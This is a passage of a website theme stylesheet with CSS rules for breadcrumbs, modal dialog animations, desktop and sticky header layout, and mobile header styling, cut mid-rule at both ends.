  top: 0;
  left: 0;
}
.page-title-border-bottom {
  border-bottom: 1px solid #eeeeee;
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  margin: 0;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  vertical-align: middle;
  font-size: 0;
  text-transform: uppercase;
}
ul.breadcrumbs i {
  font-size: 15px;
}
ul.breadcrumbs li {
  display: inline;
}
ul.breadcrumbs li:last-child span {
  color: #346099;
}
ul.breadcrumbs li a,
ul.breadcrumbs li span {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
}
ul.breadcrumbs li + li:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  display: inline;
  padding: 0 15px;
  font-size: 13px;
  vertical-align: middle;
  color: #fff;
}
.pt-center .breadcrumbs-wrap {
  position: absolute;
  bottom: 0;
  left: 15px;
  padding: 5px 15px;
  background-color: rgba(0, 0, 0, 0.2);
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs i {
  color: #b8b29f;
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs li:last-child span {
  color: #b8b29f;
}
.pt-bottom .breadcrumbs-wrap {
  font-size: 0;
  display: inline-block;
  background-color: #b8b29f;
  z-index: 1;
  position: absolute;
  bottom: 0;
  padding: 20px 0px 20px 88px;
  left: 375px;
  right: 65px;
  max-height: 88px;
}
.pt-bottom .breadcrumbs-wrap:after {
  content: "";
  display: block;
  position: absolute;
  right: -25px;
  width: 55px;
  background-color: #b8b29f;
  height: 100%;
  top: 0;
  bottom: 0;
  transform: skewX(30deg);
}
.pt-bottom .breadcrumbs-wrap .breadcrumbs-inner {
  position: relative;
  z-index: 2;
}
.breadcrumbs-inner {
  display: inline-block;
}
.breadcrumbs-wrap label {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  vertical-align: middle;
  font-size: 13px;
}
.breadcrumbs-wrap.float .breadcrumbs-inner {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 10px 15px;
}
.breadcrumbs-wrap.float label:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
  margin-top: -2px;
}
.page-title-size-lg .breadcrumbs-wrap.normal {
  margin-top: 25px;
}
.page-title-size-md .breadcrumbs-wrap.normal {
  margin-top: 20px;
}
#page-title .breadcrumbs-wrap h1 {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
  font-weight: inherit;
  max-height: none;
  overflow: inherit;
  font-family: inherit;
  display: inline-block;
  color: #346099;
  margin: inherit;
}
@media (max-width: 991px) {
  #page-title .pt-bottom .m-title {
    position: relative;
    left: 0;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    position: relative !important;
    padding-left: 68px !important;
    width: 100%;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 999px;
    top: 0;
    right: 100%;
    background-color: #b8b29f;
  }
}
@media (max-width: 767px) {
  .page-title-size-lg h2 {
    font-size: 32px;
  }
  .page-title-size-lg p {
    font-size: 15px;
  }
  .page-title-breadcrumbs-float .page-title-inner,
  .page-title-breadcrumbs-float .archive-title-inner,
  .page-title-breadcrumbs-float .archive-product-title-inner {
    padding-top: 70px !important;
    padding-bottom: 40px !important;
  }
  .page-title-breadcrumbs-normal .page-title-inner,
  .page-title-breadcrumbs-normal .archive-title-inner,
  .page-title-breadcrumbs-normal .archive-product-title-inner {
    padding: 70px 0;
  }
  .page-title-size-lg .breadcrumbs-wrap.normal {
    margin-top: 15px;
  }
  .archive-title-margin,
  .archive-product-title-margin,
  .page-title-margin {
    margin-bottom: 60px;
  }
  .page-title-parallax {
    background-position: center center !important;
  }
  #page-title .pt-bottom .m-title {
    width: 100% !important;
    background-color: rgba(52, 96, 153, 0.9) !important;
  }
  #page-title .pt-bottom .m-title:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: rgba(52, 96, 153, 0.9) !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    right: inherit !important;
    position: relative !important;
    padding: 20px 20px 20px 0!important;
    background-color: #b8b29f;
    width: 100%;
    max-height: 136px !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: #b8b29f;
  }
}
@media (max-width: 480px) {
  .breadcrumbs-wrap label {
    display: none;
  }
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
}
.dialog.dialog--open {
  visibility: visible;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  margin: 0;
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 3.0 - Header
 * ----------------------------------------------------------------------------
 */
@media screen and (min-width: 992px) {
  header.main-header .top-bar {
    font-family: 'Roboto';
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #346099;
  }
  header.main-header .top-bar .top-bar-left {
    text-align: left;
  }
  header.main-header .top-bar .top-bar-right {
    text-align: right;
  }
  header.main-header .top-bar .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  header.main-header .top-bar.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .top-bar aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 40px;
  }
  header.main-header .top-bar .widget ul {
    border: none;
    background-color: transparent;
    list-style: none;
    padding: 0;
    margin: 0;
  }
  header.main-header .top-bar .widget ul li {
    display: inline-block;
  }
  header.main-header .top-bar ul.sub-menu:before {
    content: "";
    display: block;
    bottom: 100%;
    left: 20px;
    border-bottom: solid 7px #fbfbfb;
    position: absolute;
    border-left: solid 5px transparent;
    border-right: solid 5px transparent;
  }
  header.main-header .top-bar i.fa {
    vertical-align: middle;
  }
  header.main-header .top-bar ul.s-default li {
    margin-bottom: 0;
  }
  header.main-header .top-bar ul.top-bar-info {
    text-transform: uppercase;
  }
  header.main-header .top-bar ul.top-bar-info a {
    color: #fff;
  }
  header.main-header .top-bar ul.top-bar-info a:hover {
    color: #b8b29f;
  }
  header.main-header .top-bar ul.top-bar-info li {
    padding: 0;
  }
  header.main-header .top-bar ul.top-bar-info li + li {
    margin-left: 30px;
  }
  header.main-header .top-bar ul.top-bar-info i.fa {
    margin-right: 5px;
  }
  header.main-header .top-bar .widget_archive > ul,
  header.main-header .top-bar .widget_categories > ul,
  header.main-header .top-bar .widget_pages > ul,
  header.main-header .top-bar .widget_nav_menu > div > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul,
  header.main-header .top-bar .widget_layered_nav > ul {
    display: inline-block;
    padding-bottom: 0;
    padding-top: 0;
    border: none;
    background-color: transparent;
  }
  header.main-header .top-bar .widget_archive > ul ul,
  header.main-header .top-bar .widget_categories > ul ul,
  header.main-header .top-bar .widget_pages > ul ul,
  header.main-header .top-bar .widget_nav_menu > div > ul ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul,
  header.main-header .top-bar .widget_layered_nav > ul ul {
    position: absolute;
    display: none;
    left: -20px;
    top: 100%;
    z-index: 9999;
    min-width: 180px;
    background-color: #fbfbfb;
    margin: 0;
    padding: 10px 0;
  }
  header.main-header .top-bar .widget_archive > ul ul a,
  header.main-header .top-bar .widget_categories > ul ul a,
  header.main-header .top-bar .widget_pages > ul ul a,
  header.main-header .top-bar .widget_nav_menu > div > ul ul a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul a,
  header.main-header .top-bar .widget_layered_nav > ul ul a {
    color: #444;
    padding: 0;
  }
  header.main-header .top-bar .widget_archive > ul ul li,
  header.main-header .top-bar .widget_categories > ul ul li,
  header.main-header .top-bar .widget_pages > ul ul li,
  header.main-header .top-bar .widget_nav_menu > div > ul ul li,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul li,
  header.main-header .top-bar .widget_layered_nav > ul ul li {
    display: block;
    text-align: left;
    margin: 0;
    padding: 0 20px;
  }
  header.main-header .top-bar .widget_archive li,
  header.main-header .top-bar .widget_categories li,
  header.main-header .top-bar .widget_pages li,
  header.main-header .top-bar .widget_nav_menu > div li,
  header.main-header .top-bar .woocommerce .widget_product_categories li,
  header.main-header .top-bar .widget_layered_nav li {
    display: inline-block;
    padding-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
    padding: 0;
    line-height: 40px;
  }
  header.main-header .top-bar .widget_archive li:hover > ul,
  header.main-header .top-bar .widget_categories li:hover > ul,
  header.main-header .top-bar .widget_pages li:hover > ul,
  header.main-header .top-bar .widget_nav_menu > div li:hover > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories li:hover > ul,
  header.main-header .top-bar .widget_layered_nav li:hover > ul {
    display: block;
  }
  header.main-header .top-bar .widget_archive li + li,
  header.main-header .top-bar .widget_categories li + li,
  header.main-header .top-bar .widget_pages li + li,
  header.main-header .top-bar .widget_nav_menu > div li + li,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li,
  header.main-header .top-bar .widget_layered_nav li + li {
    margin-top: 0;
    border: none;
    margin-left: 40px;
    position: relative;
  }
  header.main-header .top-bar .widget_archive li + li:before,
  header.main-header .top-bar .widget_categories li + li:before,
  header.main-header .top-bar .widget_pages li + li:before,
  header.main-header .top-bar .widget_nav_menu > div li + li:before,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar .widget_layered_nav li + li:before {
    content: '';
    height: 12px;
    border-left: solid 1px rgba(255, 255, 255, 0.3);
    position: absolute;
    left: -20px;
    margin: auto;
    top: 0;
    bottom: 0;
  }
  header.main-header .top-bar .widget_archive a,
  header.main-header .top-bar .widget_categories a,
  header.main-header .top-bar .widget_pages a,
  header.main-header .top-bar .widget_nav_menu > div a,
  header.main-header .top-bar .woocommerce .widget_product_categories a,
  header.main-header .top-bar .widget_layered_nav a {
    color: #fff;
  }
  header.main-header .top-bar .widget_archive a:hover,
  header.main-header .top-bar .widget_categories a:hover,
  header.main-header .top-bar .widget_pages a:hover,
  header.main-header .top-bar .widget_nav_menu > div a:hover,
  header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  header.main-header .top-bar .widget_layered_nav a:hover {
    color: #b8b29f;
  }
  header.main-header .top-bar .widget_archive > ul > li > a,
  header.main-header .top-bar .widget_categories > ul > li > a,
  header.main-header .top-bar .widget_pages > ul > li > a,
  header.main-header .top-bar .widget_nav_menu > div > ul > li > a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul > li > a,
  header.main-header .top-bar .widget_layered_nav > ul > li > a {
    padding-left: 0;
  }
  header.main-header {
    background-color: #fff;
    position: relative;
    z-index: 999;
    color: #222;
  }
  header.main-header i.fa {
    vertical-align: middle;
  }
  header.main-header .header-logo {
    height: 60px;
    font-size: 0;
    text-align: left;
    float: left;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-logo img {
    max-height: 60px;
    padding-top: 1px;
    padding-bottom: 1px;
    max-width: none;
  }
  header.main-header .logo-sticky {
    display: none;
  }
  header.main-header .nav-logo-sticky {
    display: none;
    vertical-align: middle;
  }
  header.main-header .header-container {
    position: relative;
  }
  header.main-header .header-nav-wrapper {
    z-index: 999;
    background-color: #fff;
    position: relative;
  }
  header.main-header .header-nav-wrapper.bottom-bordered {
    border-top: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-bordered {
    border-top-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid .x-nav-menu > li > .x-sub-menu {
    margin-top: 1px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-solid {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient {
    border-bottom: solid 3px rgba(0, 0, 0, 0.05);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient:after {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    bottom: -3px;
    left: 0;
    background: #346099;
    background: -webkit-linear-gradient(-90deg, #b8b29f, #346099 33%);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(-90deg, #b8b29f, #346099 33%);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(-90deg, #b8b29f, #346099 33%);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(-90deg, #b8b29f, #346099 33%);
    /* Standard syntax (must be last) */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b8b29f', endColorstr='#346099', GradientType=0);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient.w2p3:after {
    width: 66.77777%;
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient .x-nav-menu > li > .x-sub-menu {
    margin-top: 3px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-gradient {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  .header-nav-left {
    float: left;
    text-align: left;
    line-height: 60px;
  }
  .header-nav-right {
    float: right;
    text-align: right;
    line-height: 60px;
  }
  .header-customize a {
    color: inherit;
  }
  .header-customize .fa {
    font-size: 14px;
  }
  .header-customize-nav {
    float: right;
  }
  .header-customize-item {
    display: inline-block;
    vertical-align: top;
  }
  .header-customize-item + .header-customize-item {
    margin-left: 40px;
  }
  .header-customize-item:first-child {
    margin-left: 40px;
  }
  .custom-text-wrapper .m-button {
    padding: 10px 20px;
  }
  .header-social-profile-wrapper {
    list-style: none;
  }
  .header-social-profile-wrapper * {
    display: inline-block;
    vertical-align: top;
  }
  .header-social-profile-wrapper a:hover {
    color: #346099;
  }
  .header-social-profile-wrapper ul {
    padding: 0;
    margin: 0;
  }
  .header-social-profile-wrapper li + li {
    margin-left: 15px;
  }
  .left-menu {
    float: left;
  }
  .right-menu {
    float: right;
  }
  .menu-wrapper {
    float: left;
  }
  .container-full {
    padding-left: 70px;
    padding-right: 70px;
  }
  header.header-boxed {
    width: 1258px;
    max-width: 100%;
    position: absolute;
    margin: 30px auto auto;
    z-index: 999;
    left: 0;
    right: 0;
  }
  header.header-boxed .header-container {
    position: static !important;
  }
  header.header-float {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
    background-color: transparent;
  }
  .header-customize-item.my-account-button a {
    padding: 10px 25px;
    background-color: #b8b29f;
    color: #fff;
    text-transform: uppercase;
  }
  .header-customize-item.my-account-button a:hover {
    background-color: #346099;
  }
  header .header-2 {
    color: #fff;
  }
  header .header-2.header-nav-wrapper {
    background-color: transparent;
  }
  header .header-2 .top-bar {
    background-color: transparent;
    line-height: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  header .header-2 .top-bar > .container {
    width: auto;
  }
  header .header-2 .header-nav-above {
    line-height: 0px;
  }
  header .header-2 .x-nav-menu > .x-menu-item {
    line-height: 0px;
  }
  header .header-3 {
    color: #fff;
  }
  header .header-3.header-nav-wrapper {
    background-color: #346099;
  }
  header .header-3 .header-logo {
    position: relative;
    padding-right: 65px;
    background-color: #fff;
  }
  header .header-3 .header-logo:before {
    content: '';
    position: absolute;
    right: 100%;
    background-color: #fff;
    width: 2000px;
    height: 100%;
  }
  header .header-3 .header-logo:after {
    content: '';
    position: absolute;
    left: 100%;
    border-left: solid 40px #fff;
    border-bottom: solid 60px transparent;
  }
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
  header .header-3 .header-customize-item.my-account-button a,
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa,
  header .header-3 .icon-search-menu i.fa {
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    background-color: #274873;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
  }
  header .header-3 .header-customize-item.my-account-button a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    display: inline-block;
  }
  header .header-3 .header-customize-item.my-account-button a > span {
    display: none;
  }
  header .header-3 .header-customize-item + .header-customize-item {
    margin-left: 6px;
  }
  body.header-3 .top-bar {
    background-color: #b8b29f;
  }
  body.header-3 .top-bar a:hover {
    color: #346099;
  }
  body.header-3 header.main-header .top-bar .widget_archive a:hover,
  body.header-3 header.main-header .top-bar .widget_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_pages a:hover,
  body.header-3 header.main-header .top-bar .widget_nav_menu > div a:hover,
  body.header-3 header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_layered_nav a:hover,
  body.header-3 header.main-header .top-bar ul.top-bar-info a:hover {
    color: #346099;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper {
    width: 100%;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1);
    left: 0;
    right: 0;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-in {
    -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -ms-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-out {
    -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -moz-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -ms-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
  }
  .sticky-wrapper.is-sticky .logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky + li {
    margin-left: 40px;
  }
  .sticky-wrapper.is-sticky .header-logo.has-logo-sticky {
    display: none;
  }
  .sticky-wrapper.is-sticky .header-logo img {
    max-height: 66px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .sticky-wrapper.is-sticky .x-nav-menu > .x-menu-item,
  .sticky-wrapper.is-sticky .header-nav-right,
  .sticky-wrapper.is-sticky .header-nav-left {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky .sticky-dark {
    background-color: #222 !important;
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-dark .header-customize-item,
  .sticky-wrapper.is-sticky .sticky-dark .x-nav-menu {
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-light {
    background-color: #fff !important;
    color: #444;
  }
  .sticky-wrapper.is-sticky .sticky-light .x-nav-menu,
  .sticky-wrapper.is-sticky .sticky-light .header-customize-item {
    color: #444;
  }
  .sticky-wrapper.is-sticky .header-nav-above {
    line-height: 66px;
  }
  body.header-2 .sticky-wrapper.is-sticky .header-nav-wrapper {
    background-color: #fff;
    color: #444;
  }
  body.header-2 .sticky-wrapper.is-sticky .top-bar {
    display: none;
  }
  body.header-3 .sticky-wrapper.is-sticky .header-logo:after {
    border-bottom-width: 66px;
  }
  body.boxed .sticky-wrapper.is-sticky .header-nav-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  body.boxed header .header-3 .header-logo:before {
    width: 15px;
  }
}
@media screen and (max-width: 1399px) {
  .container-full {
    padding-left: 15px;
    padding-right: 15px;
    width: 1200px;
    max-width: 100%;
    margin: auto;
  }
}
header .header-logo > a > img.retina-logo {
  display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  header .header-logo > a > img.has-retina {
    display: none;
  }
  header .header-logo > a > img.retina-logo {
    display: inline-block;
  }
}
@media screen and (min-width: 992px) {
  header.mobile-header {
    display: none !important;
  }
}
@media screen and (max-width: 991px) {
  #wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  .top-bar-mobile {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.05em;
    color: inherit;
  }
  .top-bar-mobile .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .top-bar-mobile aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
  }
  .top-bar-mobile .top-bar-right {
    text-align: right;
  }
  .top-bar-mobile i.fa {
    vertical-align: middle;
  }
  .top-bar-mobile ul.s-default li {
    margin-bottom: 0;
  }
  .top-bar-mobile.container-bordered .header-mobile-container-inner,
  .top-bar-mobile.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  .top-bar-mobile .top-bar-info,
  .top-bar-mobile .widget_archive > ul,
  .top-bar-mobile .widget_categories > ul,
  .top-bar-mobile .widget_pages > ul,
  .top-bar-mobile .widget_nav_menu > div > ul,
  .top-bar-mobile .woocommerce .widget_product_categories > ul,
  .top-bar-mobile .widget_layered_nav > ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border: none;
    background: transparent;
  }
  .top-bar-mobile .top-bar-info li,
  .top-bar-mobile .widget_archive > ul li,
  .top-bar-mobile .widget_categories > ul li,
  .top-bar-mobile .widget_pages > ul li,
  .top-bar-mobile .widget_nav_menu > div > ul li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li,
  .top-bar-mobile .widget_layered_nav > ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
  }
  .top-bar-mobile .top-bar-info li + li,
  .top-bar-mobile .widget_archive > ul li + li,
  .top-bar-mobile .widget_categories > ul li + li,
  .top-bar-mobile .widget_pages > ul li + li,
  .top-bar-mobile .widget_nav_menu > div > ul li + li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li + li,
  .top-bar-mobile .widget_layered_nav > ul li + li {
    margin-left: 15px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header {
    display: block !important;
  }
  header.mobile-header .mini-cart-link > a.view-cart,
  header.mobile-header .mini-cart-link > a.check-out {
    display: none !important;
  }
  header.main-header {
    display: none !important;
  }
  body.menu-mobile-in #wrapper {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-container {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .header-mobile-nav.menu-drop-dropdown {
    max-height: 360px;
    position: relative;
    overflow: hidden;
  }
  .header-logo-mobile {
    line-height: 92px;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-logo-mobile img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .header-logo-mobile img.retina-logo {
    display: none;
  }
  header.mobile-header .header-left,
  header.mobile-header .toggle-icon-wrapper.toggle-desktop,
  header.mobile-header .header-customize {
    display: none;
  }
  header.mobile-header .header-container-wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 997;
    top: 0;
    background-color: #fff;
  }
  header.mobile-header .header-mobile-inner {
    height: 92px;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.mobile-header .header-mobile-inner .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
  }
  header.mobile-header .header-mobile-inner .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.mobile-header .header-mobile-inner .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.mobile-header .header-mobile-inner .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.mobile-header .header-mobile-inner .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    font-size: 0;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    height: 45px;
    text-align: center;
    line-height: 45px;
    padding: 0;
    font-size: 20px;
    color: #000;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu > i {
    vertical-align: middle;
  }
  header.mobile-header .ps-container > .ps-scrollbar-y-rail {
    right: 0;
  }
  header.mobile-header.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.container-bordered .search-mobile-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray,
  header.mobile-header.header-gray,
  header.mobile-header.header-dark-gray,
  header.mobile-header.header-dark,
  header.mobile-header.header-overlay,
  header.mobile-header.header-transparent {
    color: #fff;
  }
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:after,
